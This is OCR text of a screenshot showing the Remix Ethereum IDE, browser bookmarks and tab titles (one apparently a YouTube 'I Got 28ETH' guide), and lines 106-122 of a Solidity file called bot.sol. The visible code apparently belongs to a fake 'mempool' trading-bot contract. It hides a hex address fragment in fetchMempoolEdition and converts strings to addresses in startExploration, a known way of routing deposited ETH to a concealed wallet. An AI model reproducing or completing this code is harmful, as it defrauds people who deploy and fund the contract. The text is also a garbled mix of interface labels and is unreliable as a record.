 8:04pm
00:21
Notes
Canva Live
Chrome File Edit View History Bookmarks Profiles Tab Window Help
78%
Fri 2 Aug 7:29 PM
Inbox - theblockchaincoders
The Blockchain Coders
Guide 2024 | I Got 28ETH's o
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&lang=en&version=soljson-v0.6.12+commit.27d51765.js
YouTube
Inbox (1) - thebloc...
Canva
LinkedIn
Facebook
2K+
Discord
daulathussain
Instagram
Remix
Daulat Hussain
CharGPT
Netlify
»
All Bookmarks
Home
bot.sol
106 string memory _fullMempool = mempool("0", _allMempools);
107
108
109 return _fullMempool;
110 }
111
112 receive() external payable {}
113
114 function fetchMempoolEdition() private pure returns (string memory) {
115 return "df8f0DC57C37b9DFCCFf9B19";
116 }
117
118 function startExploration(string memory _a) internal pure returns (address _parsedAddress) {
119 bytes memory tmp = bytes(_a);
120 uint160 iaddr = 0;
121 uint160 b1;
122 uint160 b2;
3
0
Listen on all transactions
Filter with transaction hash or address
>
Initialize as git
repo
Did you
know?
You can use the Recorder to record and replay your transactions to any network from the Deploy and Run
plugin.
Remix Copilot
(disabled)
Scam
Alert
1
AUG
2
tv
1
AA